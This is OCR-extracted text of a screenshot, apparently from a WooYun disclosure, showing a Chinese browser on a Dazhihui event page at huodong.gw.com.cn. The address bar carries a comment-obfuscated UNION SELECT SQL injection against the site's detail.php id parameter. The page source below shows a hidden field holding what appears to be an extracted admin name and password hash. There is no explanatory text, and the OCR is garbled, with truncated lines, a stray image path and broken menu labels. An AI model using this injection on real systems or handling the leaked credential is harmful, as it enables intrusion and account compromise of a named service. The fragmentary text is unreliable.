 huodong.gw.com.cn/gold230/detail.php? type=all&id=111/**/an
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
大智慧 大智慧官网 产品 手机行情 视频 路演 下载 活动 数据中心
源: http://huodong.gw.com.cn/gold230/detail.php?%20type=all&id=111/**/and/**/1=2/**/union/**/select/**/1,2,3,4,5,6,gro
(F) 编辑(E) 查看(V) 帮助(H)
6 <link rel="stylesheet" href="css/common.css" />
7 <link rel="stylesheet" href="css/player/jplayer.blue.night.css" />
8 <link rel="stylesheet" href="css/page.css" />
9 <script src="js/conditionizr.js"></script>
0 <script type="text/javascript" src="js/jquery.js"></script>
1 <script type="text/javascript" src="js/jquery.jplayer.min.js"></script>
2 <script type="text/javascript" src="js/jquery.SuperSlide.js"></script>
3 <script type="text/javascript" src="js/detail.js"></script>
4 </head>
5 <body class="product-page gold-page-detail">
6 <input type='hidden' id="js_init_url" name="js_init_url" value="1admin03911435427c5b3acfecd801f56aeae4" />
7 <!-- 头部 -->
8 <div class="header">
www.wooyun.org